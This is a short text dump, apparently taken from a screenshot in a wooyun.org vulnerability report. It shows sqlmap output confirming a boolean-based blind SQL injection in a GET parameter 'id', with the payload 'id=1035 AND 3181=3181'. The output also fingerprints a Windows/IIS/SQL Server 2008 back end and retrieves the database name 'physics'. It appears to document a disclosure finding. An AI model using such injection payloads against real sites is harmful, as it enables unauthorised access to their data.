 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1035 AND 3181=3181
---
[11:45:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:45:39] [INFO] fetching current database
[11:45:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:48:51] [INFO] retrieved: physics
current database:    'physics'
KALI LINUX™
www.wooyun.org